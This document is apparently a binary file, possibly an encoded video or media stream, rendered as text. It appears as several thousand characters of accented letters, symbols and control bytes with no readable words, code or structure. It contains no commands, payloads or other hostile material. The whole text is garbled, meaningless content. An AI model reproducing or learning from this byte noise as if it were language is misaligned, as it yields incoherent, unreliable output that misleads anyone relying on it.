OýÊÙÏYáþ-(ÿðSä j”/ü€, ’ #ÀÛÜ×  €O¤`B;¸âõÆ` TG SÚ°f]°âÑ=< €	5À*ÄÀ|ÁN÷Eu^ S­  0 2ç\[„áC0H-™n!53…£ä&qNb¦&à¬m F    eÎ|È|‹Ùñ    Á¸@WE‹N5Û×oD1€¥%'È¢%ff8npVÀ¹>@   @<È4DÐˆ`må
 ð8øÈÀÖÇ\±£À"\ 2Òþ&¹d×/qHÓ G  &ø€ e—åƒ»¨"=à¬ `~	Mt ûÿ€àg«N `íÈ
ÿóAZ8øaè¡à ¡ÿî:`ƒpyI*N@|ƒ:^ÜS,€^ŒÐ<æP8ÝèF¡á[î«`zXy,IÙ3à A"˜[q úQÓåÔt9fE 1qTV}é	8®}o~ ètp\æqßèÁ#7Š¼6`)V(#ˆ»Í!ˆhŠêv"SÈNG c°Kø08àÄƒÚ”sØ$Ì%_ÚÀ)²’ATÀ„©þ6Që8BY$ÈðóÇ#¿€7ÉŸhœkÎ›«;„À"¼(G£Û¤ð‡(l‰’øâÙA ñ gÊÀ @ˆ &@<<Ôòí±   L  sD&! 1â&XÖªža—é[ +™° $¬xAó·íéx.PþãèL—wôlC ÚÀ»€ ÀG †€2@à ôÍXÁPHl «ÖÀš›µœŠàˆÿ„d(ÛŒ˜CÀz¬¤lG½@‚3Øšuõ»´&<	#™q—CE§3¹EZÔ+œí^`*1\ã.Í¹ì®¶ $üà  N²9y£ç `  [ %ß ‘Hê w!6"ªw1þ>­$ËÒ@gˆ1mD±5>±|ð¬˜ ›à )ýúˆƒù¨m>â”/È ŽÁ øPG F ( #~E²¥— ¥:1‰€dj¿Ó ïþ¨šï€‹»¥#˜nþL“ÑÃh0æxž–x{ÃŒóå¤6ECÏy`îRCDF2g¹«Cþ‡ƒ“ÊíÝùõ×]u×]u×]u×]u×]u×]u×]u×]u×]u×8  {BØ¶£—_ ™€€P‡%„V>é•/°ˆDÈB½lùbSg`ó“À1„©s+üh„'•d±ÓÓ0 ²G €ƒl»4°ô e$€’½e€\Eæ´DºÀ…ÄÉð›
ÿ8€_£Xà7 °_äæ³Æd ,‘ÊÔwy<>ŠŸ}`!¹‚%@@ Ö²´#pjRÀEá`$ M¼Ä}¤£L `BY‘ õd@ @5X €k € E#ø1°}­ÞìäœŸÙ¿¼” î…ù½™ÐÔ9Ï²y~œ0¾  €ctG r\kx®LãqëŒ_@¤¹L
'JÃ[Bi‰°2Ý*jó‰€€>í¡,V Z‡Ç€,ûªNu¥@~Ac nqå@ÊÛ(‹lÑ…C4/ñˆ×o°
%3(æ42ùëƒÉÚ- Pâ°@ãd    —·¹Úpm¹s&]vÓJ¼ *H 
eeÒàeÞøÊ˜<éŒœ°ñ}F3:-ðñm;¿Õ ÙG ×=|Õ2Z¶V 0 0h æö„€ƒ{PZZ<¼xº6NG€A“è3îŸ…TAp¢˜yÐÁ: 3!€Áá’á;ÃØ9D!:B"ìAøˆÑ	° {¿Æ  €  §ìR‘  Õ dÇ8Wðàc‡  s  óž(À  €o‰I!€€ ¨ ± [``	Da 3‘1Tƒ³ð]òmôxG  «ÅøÎªuöGm[>$âM	ð   @ˆL (3Ï‘#z)Ôü8€9§ 
#PÄ@t£ŒÑ„Ut†¡(äÏ€	Üíà@ß˜¬!ˆŒ.(¤eDÍÂEãðƒ4Ðš;H™í§ÁŽÃÙËàHü3ôƒÕÙ J¾ {/ÿh0°‘~GÈ®Èý‰°„d(âŽp ,PpŠAKÀ hå8À$ÀhZUÈ¦Ð‰¾!ÉÆ–ëºG !ª€ã1nÓˆz$ÞìO]WÞ‹ø$bYZØ¡Ž€ðC×êG}ô\Éù´È~2| K”ü ˆnì¥ÁÈÅºž^0; ÐlôÇ…ÀÄe¶žõŠ5Ï€0 Íù÷+y ®ŒPaþ±¬ Ì€˜èèýGsS˜!ËŠ–¯CÏ!À @Fà ì+=XQ2*µáM
æD ³ì~ü0`¥`ˆáø  9µ8 Æ€“G PLPß` hk?.+ëGzã÷ådŒgK‹áõ¬+òaÞ˜YüDBFa¸OÞH*sß >Þ5¤©)¢~` à°§æúû˜8 à°ö< 
€ö	X:ùìð°,,	Ðß²è©ë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë…° }C®D2…“þe²Y¢#ÝJÈjá1À©Ö`³€¡#¨\'üWp± )w(‘O$ 2$G ¶ú`ûYŽpUÛD¤¯¼,ŽB¦½ŠPeþü@ €,x ÐÇVÈË # ù`Ì TEá  Óoë›1óºŠ  \„Ìh –"@ Yá¶>bpnBu?“ÏÅµ(vˆs
¿ ¹€z  È½E‹å*ÖÔ6øÍ ·à 	€@à.é¼Ék0dÆM€ €I_t (¬zÌGbBJq€Ù	÷÷`¶G ö1 n)
â¢)	ÖP¹E³üàd¥¤ ÿâ¿{ƒ€;Û·p§“6Ï`2"r`%”[g-(­žÇ•nJ•sW·#q…ŸÀ 	À]pKã œ¦ ¾_e2+,„Üíx¤Àx°i0Â ©wÝµÊ® ZÚñ W)m0?þN¢jÆ-™ÅícqIÁ|ò4ïÊø`  6nxâ ¥[X[&aX'G ÅTï¯Ë»Ì—à0¢‰è ì.ý6AÓüJ8hYV°Íðû‡¾¡g @ @i  @¢)8hÄ6)gU5¹„ûn2ï°82SïÁÀ5 p|ù+Øðì”  „¡Â7Ã±ÊlÙ$:8`W2œÏÝÏ:E«2¨#[ÙMT€B)¶ûîž"è*ú– s?úb$Å8 x×½ÿnfDfâ€‹I¦Á‚&H¦xõ£æ¹G ³à`D‡Áê»U|zëÿ{Ã‚Æ`œÎ'56QþXá¹Á´'¼rÅ5—ð € @Þ2ƒHÙfTN¾°Ü!´aiÒCûöÐI1PìA`n¾ ÈP)A¤]ñÀ Z2Ø>/¨°îÀp4óÃô>Q0Ÿs-ÏûIBj…#|­°x‡Æ÷+Óh¡ök	æ±z\P‰èôÎâtãž3„hûí‚æ–±°T"d-9ØG em4‚§éÁ‚7·ýrÆR%)hßì
u;›lEj(È8`°"*¶¤5–¿ˆ}>Þ¹ÊD.c·ûæèª“ý-âQ¢ƒKÈÖü+“’ü@,þ8t–Yâf0›{.'®zô:Ši±Â]àƒR»Ê¬N„Ïê„l0‘ÓŽ íìc"D,ÒÚøüì$ì$)ml³`ßÛAÕ¬4[CO]u×]u×]u×]u×]u×]u×]u×]u×]u×G \,à „êd!{œ(ÒD"”^¶ÂÎh½òD °Š§è3 |Ýß„œµo[­BÎ 8 ƒà(gç#5×¤ZÕàµ€lF#ŽÛS”KÀ	™‰“©Uˆ….`IR ñy^ÐúÀÌÜ ¥¾?©ûh\m”zÂ•“æ2 	dVÀ«×M©Ð’€fg¦– 3T+Pà(|É³ý,lÿ«”«÷{ƒaPhàsCL¾ôT@  q@W„’¸G J øÎ	€1 žsÆZŽ›ð@ú4|6@õ´žH‰ð ÀQæ²À²O­˜€Æm#Ó (ýh0ýô€  <@¦`CÈ^6xx   =a2d ±ìÀîÝ°	u3N—¾Poÿœ@ÚÇx}Û‚  È  pðÁÀ È °ë;¢¹¦M 6  Ö„  "W	ÁÜC”ÐÊjÁU'øOŒe
Í~Xx(y˜yYç=G _akPqM—©hmç˜‰}(òÔÄw~À‹:Šk
$€*¿X@[À i¿Üj.1œ`çcÖ‰<BŒèÂF@c¹~ñ‹hÊÀlr0^…t~0   ,ÙÐDî,rOç=™˜)Auá™hC%‰A0d´IÀg1ƒÀÌÝ1 ,îB `2¼ÊGJõÖî1„%^e(0OŸC£  €`‹ 
2KZåT²‚G {	Mµð0ùE¨ç¿gtw?ðL¤ß½!Í]ØKm¿>ÓX»êü Ú*P4Ä¡*Õ£§±ÇýQT,&Ì  5   Á  rx‚ 4D€+óa ‰¹U•¬¦ 	  @4ð«¡—&‡5Ë;bÁ8Ð·d¼^:Í ![Î{ µöë”8¦&s®4ó€ €%¨ ¸…È0IÐ £g¸Ô4IQgxÂLG ¡«‹žÿš»kV™‰ÿþ†*tˆ¹£L?ð0i\˜ q‰¡è…0_ï%¯X ê->µö‚ªzÿnV¾æjù=2d\ä{Û`¿à0¾@r6[ËCëZK° )€µÃ†Ä(—ì5§¿q©èÉHJkÑTCN§? ZÿÛ$98¡:ðËgý‰  éBK#p÷Ú@†3w×’AC×&À5	ß`*£­6°Ñzƒ-‚G <ØÿX
À!OõÒEþ‡ž€î‡@”¼Gü—€†(D†¯lÀ÷ÅˆT®îaG&O±¨ 
GqRRP°h3€Áä€ß'SsòL”hÝ5¥ÚËÿç¸ê0íJþ G?9ô;ÕL;ŽA›¡gà  €e´8Ò7X†Kì(Îs$ú§ù¾eßÿûÛ9áà#¬¥êXu h±ˆÆ¨ÿ´û|$Î0“‰,ŠK‰®uëG °§®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®p‘>$/…7šh²:ô[ S6<T¶²+šÏÜ,þ †€.âxbÄ¢ü©‰øTÉrË€Å¨ÚàuÁ '­†^¿p_•8Â)È4Í%à¨\K 6Ìb1¾2¯0XdünY¦4z'ž"@Eö˜lî¡ì€ ‡~DSFÚnO@ µ¤6µ8 (“ƒgL)@G »èÌzüšf½06€’þÛ~’8  @3¸®Û5oÖÝlo!j7%¦¹è¤I¿ÔæèGÀ	$ã @ H[‰…ûqSÄŒ©¯  ÷ì3ÑŽn `oãð
+~$8G€[,„ÈäÔX?à›Œõ™ƒ¸3ÖØŠù_±|ôž¥\~  @  ^P:®³vÃJ€²ÿîø¼ó 	¥ Vn&$R ÓüÈ  ¦h êG  ° n8Ù†ù ‚µ„Q( ª°ð0Ú(«¾)Ox
|`I@wU,åÏ ÅMX•:ÐO°R‰&@%ÆUb ÚL?rY`šË¡0Ö¾ƒÉÝ’"ÆCQd€ žº!hžqÁ· @ 
O¢+ÀžyYÿÊxˆøhY‡G”#‹ÿ6AÝ­v%gpx®õK`± H ‚ s	\iå„Vwá‡!ß^¾ G Údá=ýûmà@®»áS#†ŠÙ(‰GIy÷
Àý€†ÔLŠXÂ1ª ç€ñ81uxÔZ£bB0E jÈ4@r0m³[Üô6ô‚¸OqP%yð¶` !L0–@	ÄÑ`ˆÂl\Ûaf&tƒ‡p‰ …HL-= x»…—Ìoy ¯Z¬KçJè-4ÁSˆùÆ~¡r@Ð CÀv‘š
9w€˜Ü$¢¤‹f	¸˜G E3¨*Qa¦
…u Â„{s F½ŠiÁõ\"Ä0aè`Ë€Øz¢  00ÿ€n\Ïó¸é¿`c4ì±Ã‘ÁK<A¾+*1‡øf8tó6ûÒø]Ø6l\Xgk 2LMƒK­Ž:º@ïÇ_ã¯•_+á×Ç_*üU}ðŒ@†€!|ï†Qië®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë…œ -G ðYñNe!¢¶C½ªp-³œã2XŠŠ_ÕéÍ9É‹`YH'‹ÍïpËø @8±ŽÂ"&Œ‘ü­’0ƒSÐæ½[%>¶8{ª	t°4‘È d
†0>‘€ßL  £¥‚)O¤cT+˜Jq„q€<ÿÝpt´Á–a!Aúlœ¬¥ˆeÐI~à³(G¨:µO€×8¸²>x§f†N
$˜%"ÊˆpãŒ[PÀ%¨G ä(|2Ð –:2 `°»«@„XóÄ‘ÿ”d/ä°¯ìZ¨ÀR??FµÐhßü !ÜJíýÕá%ð	aÖ  -¤¸Ú]à±ˆ`Å@ [LÄ‰@3¯ù¬Í€%)h‡ÔC# ˆBP.‘i#é[=P2¤pÀ5  €JÀ<å°ãøñD€( Óò[pŒð Y bÖ£<(”Êƒhx•@¤ØƒÚE‹æ6G SôFU¥¼9Ã    Ž '=ƒuœþó®ŸÜ@dá—¡¤*tÂã5ŒÓ 0pÀ = ^[3Eq ^Àö·6ƒ÷!@9sOí ”¸°#Þ å*(ÝÂÉ¢ÁÎ°ˆðuîF¦zaQç/µré d ~¡ÁÄZÅ‹û¢PÌûº0Ï$æ@Ð^ÚseÈžý¢Àí–@ ´á%ªHÂbŠ(,Ð¹õG wgC¿OŠr‡O«eŒ.^nþû…tâ¢õÊŒ}2½ESÀÂïþ· éUà³ø ô»Œž‚Jæ][Úù)˜7š"I.pièR“ÃÅsvpÅ¸)VÕd‡¸°Xd§Ç`h 
€85<áPd@…Á¡”<È `Ü©ôEX œë#ï[\nb"~¢ +ô –T~Cž·¾ìWç@ünâÆUcù)I ÜG „A,\èã˜ÿÆîIÄ–wwq 5·_›ø"8®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸_ e Iæ€Þ^sÞþ+ŠÌK­|,à( €ˆ ‚6Añ–ü«›þcáŽ£Ü.Â°ØG$ÝRƒx§Àšrr+éfI„x‚J§XÃ*ˆ0=ÂÇ¸Ã“)0Ë«Ÿ§¾ 6¥áF‚@g*,‡»×ÉÓÛÚX@rË{H	KG sÁ¨&5©ÒÂ§Î üvÁ€[¢x®`ÂÏàÀ$€-äE!0 5=ø$`?Ãa&ÁÕ[Žñ¨ À<@/þüëÌõ	bpom8©°š>án="nÊéàÍÈi@0 €<®ŽW@ 	ž° "$pxð &| Ë ËÀð½y <ØK/…þ  @$ @ ^É¾õ/
²=/nÆ&ãî˜0hÚq5ŠŒ˜WmÝGØ"G _­d˜ì}`îG'è;ì8B•Dƒ›ÖOöŒ|Å¢Å	¹°ÓõÄáò„‡óï­  a0—‚¸Ãø¬ýo‘a¶f}Æ™‰ØVj	Aâ+ýêC*GÝ¦ZJ£Gy³û†F±‚0cŸQÂÐ»—Bß ¤Àd1B…JÊ@7N¿@g0*d2)k?{Öã“àÀ @yPú	ÄòRÛ)ŠÅAyx<×:ÐõÐ’42lÁG –ð^_ZùýÀÉpD(=<e>‚,`tÅAÍL
bT•HˆÍB* S†˜÷Í÷(x¯P²…`;TÁ´”«‹``g’÷ZXÄƒÖ
v{·8 ¨u"8ºÄ?å·oàY£Ûúzë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºëŠy­á—  ÔøIhÄöÛ‘B!! ÒÍ#a¹XA€Ãù›h@	š:¯ªËºQpG šP ÚoÇ+Œ„3v™¼‚^Pý¸t ª;TXšþ Ïéª¿˜Aƒ“s˜¡,G{„’¦ˆGS˜_cÄ5ÝÆê‹9ÈÀ+’óž0&ÈEFðº®¡gð›lÂBŽA	á¦Ž(Ë„x@Ý*ƒ¦1øž¯m2=wÀü8ˆ„DÆr@Ü
w¼ïUpüa‚ØÁNašº€ø `7ý!o”—bgçBGÿÀAHAlúG ª@lâi˜ 0(ØNˆX¡#©Éª>Ã,2œ``G‘ÛžºÛ§L3ö<DÎ•cÿÇŽ×÷P7Ïã¯Ž/Ž¾þ:øëã¯¿üP,Pëå¯¦ž3××®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºãŸõÿÃ. 9‰Î²ÜA`lÊg‡ˆÉ 7€€l]ž7ïàdp!G—	[ìüÓ›šŸ5 ^F [o8§ E¿N~òÂG â?3D€‡’ n€7£6(á£ïq‡™˜Ç8S¨c‹"c!z(¬"4ÁhSù`Ž³ÿ|Œ@„y!cÂÏ g—ô‚«SÂŸÞÐˆr¤èBÚÆí-i\ê\ [ü	Zg ¡m}ÜèD(ýFš×p9ÿ†¢’¬Ï¤.®¦Ã*a‘Åõ×]u×]u×]u×]u×]u×]u×]u×]u×]u×]p“€6¾N=ÿòzš…‰ G À<É¨ámõ*³4ø¢€Š3 `,3Îž l
®
œÕà  or€•ìÿ`ðb'6ÇI,oÀÝÅk‰¸—ÑæèÔ@ä{˜ApCêF|bbÒ‘Å®sTl^0°ÿ@Âp”Ç±lDÀn•&™8Yø2‚Þrž­oo”Ù†ŠÿüiŽH„b0Î…ã	ç…ÈÌSœ&?ÿ8ûÀÎsŠ½¹Yƒ9ÿª¥¢ëiÙ
Sã]G $fy*ë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®À  @@°Å¸ã¹NÂä#yƒþèw &È Å­B4R&Àè	 g(ë4I žÜž0EèŽYÒ›ßé˜ Ÿ3ž #€À4Y‹Ÿˆ” ªŽˆÕ¿má’/¤P Cï;A4LCz4æüfÊ-å–~@­ò€*ÉŸÞ¬Î0€ Ã~@G*ÿÚx-}G ¿`ýÿø(À8ñRd“xa^àjû¢Îh!°åÚ†»Pþœ:  : §~rî?òe§Í×ØPjê  .Ê~•ÌZ? üwøÍD€+!k9ûk âï*xûæ„qá² ¯Ñ@ ‹çÜ— ³áÀP˜¢w02 ò¨@¡l‡ËèÀÊpSË¢G9š.1 §…#kæh@ÉFpv‹r"Z úié¦ùÐPÀG §Œáp §Ž¹ÐÊß‰¼ò‡ Ëš3FP¯[„ytøá,¡T.¼R^€Ëï@ý°’‘r÷f.ëWÐH‘‡'`²á   l~Ô”¬ƒC ¿CÚ!d ~¢ÇÀq‚7i¸â–•‡¯x@j÷¶ÛáiºÍï4ð²øÐ #€¡~™Õ@˜QÊbYÅæ×Ü…¶÷·à:14:ÙÃ™À'ô÷®{|h"	ª,	lG †ù«¼ý¡èæ8"Ò%Ô@TQ'@à'„hBÙÙQÜÚD¬ãx ð'×Z‡„™}­Ø Ôˆ JÞ™£ÿi,º» º€ >h‹³ÖëWüÅ¥j{Ç¤vs@VRYöÊl9Ô{¢€Bdõ<4ðv©²ÜJl¬ä ¦"é è,>8H0ß§ÿpÁD uUD+âõž ÒÐ : ÿ¹ÐøémÖëG ¨ X@YAéÈÜÏ–\ý‚ƒ\D<ò…„52ø¹ºâ­¹°,e…É–•eí°j YâÇ@È›0@   p 
– L%aUå»Z!ízCÅ€Š6.Ø2ÀiÔÃn +c@Õ*'¡2ÿó"Æ%o º€qìd±€¢"_Óó÷á€§€Â°y(±´GJè n¸`U7> E0ÂOíJ¢ŠI-ÕVcG 4øñ¡ ‘
ùO¾•¸Ód$ªÃX|–í@ ÆCFmÐâË¿ÿÐŠZ¥.“*FIiÔ ,`ûñ$á Ÿ„?}ÿ§dÀ	g8 ø8ÁrÞ-U	êf7¤d—¡h<+kö96"  €8E9ô‘Al"åT¢DiçWÃD<ÏçŸ6Zý@‚H*ÂÇoÓû ŽR $È$‘µ£ùò"—hÚmÌ Ö!Ô ,Õ€ Ø DÐ ÚG 0´ý'°Ë‘ÛšPmÖè¸`   TÒÀnû\ éùq  ¥¨èÛìP 5À›()³- ÀìóUÀî‹ à + K04 £®E³&¤GþÓØ ‚<0Íh/Ó'&_l×™‡Ø` €ƒ
	ï˜­"°Cà®ÀVÿcCp2vã)‰ží®°fiÆ…õÿaˆœ˜Û@	v¸ø  û…ø8Œ÷öï^ BîG ­˜/3à  ]iðþ·é“×]u×]qØ ¸0÷ÃŸxÿÖßø à`$ÁH¶|à€6üAi8OM’0`58;Î„Ù‘ v€â‹£yûáØ   hZ™¥­L¡ü4]¾ƒrU¡&å’(…™&0BVÄ‰Ñ ‹s×Þ;  ƒ–QV’i¥3Fäkÿ Ð„¹±ê˜‰K—À-u· ¦„âVë <@ƒMÕæ9G ")>€  €  IlŸd;ÈTW)Wþá’ð¿$:~O ¦ÀFˆ(ÊÄeÀ™­<|àâ¬Œ	¢"I¤Ã9Èp ÀBÇÏ‘ðì w=Ï{žç=Ïs¿ð6`à ˜ËöÜˆßë®ºë®ºë®ºë®ºë®ºë…œ  x   €êäÁGÐEÅP´-î”g€ÜÏ6z|w€ÜO@@£qòÌÑ !† _ýûG ¶3Þã…¹dÙi` €+I ó-
b‘ãÒ71R  È( \Â YÿuVh|H¸8UA¤"™¢ãëX1Ðsä‘ƒ´0  Ð9pRšçŒ¬ÝÀ óWd³‚ëì xg9ƒÀ®@†»5bÐ`€z5·ÒFë v µf'Ú&>ÀÓðZÜ‹ú¾ä ¼‡  j]„ÐP¦Œ@+@æ¸;QÉ;ÎCÍƒ€M7G Ä®uîHf€@ÌfÙaXxxAÂ–	WÕé®vYÌ ˆ–Å€ajànp%ò†€T‰ÿ9Š¥JmÈ C¯lCLÃÐÑ/8"ÇiåR$Ü‡J¶ìÞÖEº&Üý{ðºø `]…w§hì¹Ò°>œ>q¸ ‚YàÐ)µ$±àZ <€ö/ß`/HýNÄ{KhˆRƒP(9ãU³†J.çL™`|öÂ¥º$Tí¿G  d €  E Ð:Zæ"Á”óÀ^W¤w¶Y@ýpT	É°°;ðG‡²>˜oë|`¸Œn„a&¹%´Âäáš"Ã¤¬Må“yg@n]·[×…e@0&l•,2º  €P‡"hã£$·ƒ“ÙF	 Åç¨(aR4'c0è:OÊ“©û*^õïŽ%³@ë·: ­¢Ÿ ›—û "Ëv¨m}C¨/@-„êä•€îaG àQ
FÜL"…&r)œÃ	¤.HØ_½H sDeIO¥­ÿö°
  € Â*ËþŽPé²d`éç\  Îøß X²-cg8&Á£©%eð 9°ÁÀê‘ò¯—XºN™vþ[h]|  ÁîôG<ô,R oš5ò``IEÕ‰ä©Td€¾D9³Œy¸N£k=¾ˆ(Ñ!ìT€b‚“–D  =àJªÄ!@-´•È™G {òÄÖ(x¯–2Á#¸†¤ÓEîŒÁUÔJæÙàp;	P<¨³\½Åó‰vÁx’EaUqû€1@ž%D~x¨¬<Ê: é¯7EûÔUóhëaÀºð f }t·òÕëþêE£p`Vƒ'œ|á9m—þÝaVâ!l•†˜€ q[;æUqÃDRÀ%´¾0T9•ª¨žG Ùˆ‡q ô.àDþë(Â³.úP£ƒãRiüÁÄ‹ÐX…ž%^»¹;À`q±Jžq‡Ê´òÖ‘`J.ôƒB°â“šââæò"øš¼ž4]]"ƒßèƒ½×À &tTF…3öB3rÿ&P<]¯C¨€Y—8$.*€±î9xâÐ'Òëüh[9kW¡b3/pÿ(?Ú|u³ç” BYÔïÜG ¥$p!GÒ$U¡¶(~,¤€$$ÍBã„`Î‚Ðy@aíï Ë‚,Ö¥6€Hº}ãØÉ®bá@&i}5‰àpÆÈøg¦Pˆ@¨dÑnZ?´ÕãþT?‰ê»´¯€Ã„4€¹L[ˆ!J€…”PÃý>/ß×ÚÉ1ÀPOÒ{zTG!lsØNb¤e¬ðT’û¢ñÃi%y|£Âð€áÊ`t#Ibï¿¡á4G ñËÚÅˆ˜0ÔTù^ A$–=î±¦ "  ášð·3ƒ¤€YdL®ôè ?ØèàXÀ¤óÙ©å4iÀ?qKq 0cuË—èk¦ù OnÃ°ÞD8ö´ ÔíïZ¯Ðep €ë Ä.P —ŠÙûXopÕø‹NéÿhHàŠ³Ã}žm† Ã@`ÜTù.¬;ÛˆÈNÎA@H-d¨I¥V€mõ3¢‚ßP’Ÿ®BýÃ ¯hG —ò#—Û  ÄfY1u:Á^$ÆnyM.ÃþÃprÇf£‘úÃÙ°P¾7Àáíˆæ( a3&Ó©©½ÄjÇ š—³éÐÁ` ý& ¢Œ 
ÒI4Ñ‰æ@ŠH8ˆÈe| Ì €Iè‹`NÜtˆoªâÄèî¼0è0†Ñ&À¨ØÙpügÇÛI¹ýì
P¨¨°ÚÅ3†´
 W±ü¹…PÉÈðª8Ì G  ‚¿¢ô ”ÑÜ/4Ëh,~°ìG5ö8ô  KŸÖ§ôõ£`oÖTæÈ`Í @6e ÃmûQÀÅ/µüTa—ïØ¨IàöšOC.¡— ×}šÂ“?€  !@ @ 6Pk
Dbu\t¢FÁ¤ÌÛD¶ï'0±¡ã 	j¬íÒó‚êY5`!€^£Tþ¿Å¬À'tWûß§ŠÀl$>ÒÕb•¤@G BœEªiÃàÈ ·õ–ë9æ…sHÁrqCMbt!ÃS<t2  ±À Avæ4€5»o£ ›v.
Ü•O]u×]uÇàŒÃÂ¢c€ A  (~ÿ˜ Fh,·§º€ @( •+ ÎŸC#àD`ïÀ@ïb¾ûX Âã%	É$vÀ2i@  rZ ’*'	Kÿì$ ) $J-Ø `¥žŠò:¿ê!&”ŒØG d¿ï †“Öç‘a‡Ð"ržâOÿþ?ð  Ñ»nÂ}+M˜3  €¸² µ¤  t"Á•ü¸2µàDÜSÀ&MQ0ñ‚  °ä”žä7.*œ8 8è¢ÔèªûÚ£G=Ã	ãOYRŸ$1w(‹H ô2íGDœ?õ»Æª«÷·ø ©ÛBÖßúßÇþ  €H ƒÊ’Y&bÁ t¹ASƒ€à¦¬Š$”§ù>G  Å]
& ùNX‹GWÑ	à 8E¦ù£Œä…0 %:X·õ+Ë«¢…‹„ÆýeÊç¹Ä ß% x1ð€ã<£KÖHÃ… G|³@ï=¸¡´‘
\`r}ïZTï?ßãþ  @TBHÜN}sîmÙM§h,?• Á²ÇÀÂOö€6Š¾²<®pàÿíaë£× ôFbÐþàAšQc,¿’-$Ê
hG „ úb	ß1
ŸýÈÌø ¸e1›l¬ð8K"žô•‰hÃæ™ Y<S”HŸü`  ãjvxÏ‚§ËÊ{}ÿ*’M2>™ ,$õ üwã1€~ï‚†“´((Ð
E—rGÔ{'ýúE*¡4RØ/ñûÿT¶f°ýå¢‡×]u×]u×]u×]u×]uÂØ   8€ v
Yùj4¤Z4s G °D”áRÃ÷š“Ô¨DÏúH=~ ‡Q‘_cfÒ“üó`*F”Ä
À> vT1@ „Y   x¬ÐâÞ“ ˆ  5€ ¨| € @"âÀÃ`N£eî eµº 9úP‘êfãlepkµ¼
	S¢DÄŒ,ÑlÀÜ
 `Çã!ÍŠs*„;°‰ÔÈ²NjP @ Â‰…r¥¿C;Íß@G Êpºö“,ˆ9Ð) ØÀ äpj¼æ˜ Ýv21ûñH –ÓÀCŸ"šªzPU @Ì,?Ìp  Y ý»9 €,„1½†°p Á¦f8¾>û›x‚Ï„ *èöàc^@Ù€HDjc¤¡Ølv£7ÓŠ`©­ò¯…à
qAÌW®‡þî"@
[áÀ8¨^$à¾0Wõd{ï¦ýãfôY¡uðG  ÀúR.Ÿ` o¦FJ|°ú‚Á>; ¡Yà F4 ýWõ7    p;¤è 0¨ð¦jêäàe Ho.²øÌB  ~    2ùé€‹ÁÁ†HŒ5µ æç ;G`g ÂÁ¡}&Éîj EPh( ¦ú  ;\  Ï¬ƒ ò½°WÁ#á˜0òÖnÛQš“óJv«¦ˆ º€   & 8õ]ÐãG ˜©š¶îx'$å€µ[jGþ°;µ èp?YþÖl^È €"r¬@$òÃ‚O,ˆI`)s@bV¨xûÅo©¥©÷Ø#E6¢:‘~- ‘^¨ £?N‚på44j=¹8˜ÙŠ ¬ý¦€Üj–€r,°nÔ€éÊ ¸=÷±#§ W* BA¨¬Ðö§Z¶r¥ñ h¨ Àf`bÀç@!}Øbo Œ€ÊEG äÒù =‡Öycl!²®03q_p¸ GªG¼ã€‘¯m` e ê€X@´ß¾ˆÒŸj7À(e@ˆ€±‡9¤¥ ¢  ~ &­ÿiˆ¡Gÿ[˜ÕóNß÷%x:d0æžUÆd#˜ ®`;Îáƒ‚89) #¹)qPt£àV£„]]óÌ è  pˆí0@t€B¦†#RÙÜ¦5Àml ô‹ÄÁfƒƒ¿dG ¤N¹gFdHg¼PÀÀPÍ2¸æ ÌÔ"à*½ Ô.YXKŸr$Á\Îi€é«%V  Ÿ,é¢ ËæR9  À KÖ°F‡¿¡n^ÿ"LæH¤À €óD  €ÿ6ˆÀÒàZB@)AòÐÄo'‰<e:j@* ¹ÒN%¡‰•·  ° 1}³Â%x"‚úÂC¸¡€R¬¶jŸˆAüg*G ²6ž)Ìµ›¯€€D%‡E)ž“&¨
ÁôhÐM´§Ë÷Ø¼¡Xƒx×“i ‡Þ3G¸<î( 
½Ì PtùÖ^´3Èj‚9Û˜ 9Ès b‰Ãí ªËARhQ—–¶’mkLBëZâ­“qÔ"ØŠLè£Œg€ëHù$bþ$Ø#Á£/ ob?÷q‹Åñ~¼I Q}–(” ÍV¾š6G BF©ÓºqÊ]k´ÆßåôØÄ.¾  ‚  ácÉ,SzWMÐb,
<³	µ(¾§ –ð˜1:Í)i@$Hµ X€¡wšrû'q„¬T¡¨*>ç¦O'#ñC/€Œ	ÿé$#&"©<ÚÈ q·•Žœr é…àq~0àØIHŽ‘¤blcçœQ#ˆL€·ÏÙÛŒv × ¥ügÂr¡)ãhXC£çÜ¦ŒÆ/”€wˆG ]¢!–ô€<NlX Ø‹àLÞ˜7±I*íÓÙLØ¨ ðÞ„5ô3?×‘
Œà,7ÊIf¤Þ]œ0¸¤Žµî*˜Pç6N.tG§‚ —.8å'Á€6ˆŒ7¨f)@]å.Èii)Ø@ 82ólyð²‰Ã“œ ’å8¥ %$  @J„ ŽƒtzÊY"ôÌ p € @Ÿo*’- œu'IÈÌP¼{ŠG le_R‚ÈxeaJ;6€9@€„€8(Š‚hTÄåjkdëà †Æ”` 9Î Šß”}Ð¹žSÆ6'¾RÀ¨’
40ïWYD @RÄvÄ?j 8
±ýäØ"{›¨ÈÚ1®z|@—ÉŠà-¹¢9±yÛ]& ËJÀ`
$¹QsDé&Ñ·±¿ûÀ @LPÈ€%°öŒÈNp0£¢ìPÎþîG  àe4Áõlì ( ` €œR8€°¥%D„øCÆW«Ò˜Ä0O"yúÌÌ  Bƒmá(KìZ¦ƒC·K[ÌhH´Ž™Úd2   æP|&>N¨SØQ’yŠÜñ9Q ’éŠ1Ü›²‹ 0 ZÒCK‚XåÁÙM…õ‚iQ#cë  5˜šfÏIÀB_;ëC!¹l
° ³î¿G ÿÀ!J=@h_…?Ö“ËÚïönœS½ÕÀƒ£ãAú¸7<[†8èžx€!v˜Ô:³8á¨)RBøí3Îìd]IP¾øP À  ãa2–Œ<ü6 ¹¯dîrfL4œÌç³%È/U¸zÊ2,   `„£©Jè"|Ïþ¶) ·h
Ë»âøÁ  €­…q÷X ½ÝÀ`8›í«ÍM mÏM0žn G  *£€x0>çÁY thilY ¦>Ó'ä(ê0¼®‰€nv¢à FôšXlZ"û€#ÁÀL©H|N9ƒÚšw´Hb£5Pì~
